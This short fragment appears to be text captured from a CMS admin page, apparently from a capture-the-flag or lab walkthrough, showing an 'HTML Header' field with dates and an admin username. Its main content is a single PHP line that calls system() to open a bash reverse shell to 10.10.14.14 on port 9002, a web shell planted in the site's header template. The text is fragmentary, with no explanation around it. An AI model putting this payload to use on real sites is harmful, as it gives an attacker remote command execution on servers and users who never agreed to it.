 admin
Anonymous
2025/06/13 04 : 24 现在
2025/06/13 07:24 PM
HTML Header - 显示更多/更少的行
1 <?php system('bash -c "bash -i >& /dev/tcp/10.10.14.14/9002 0>&1"'); ?>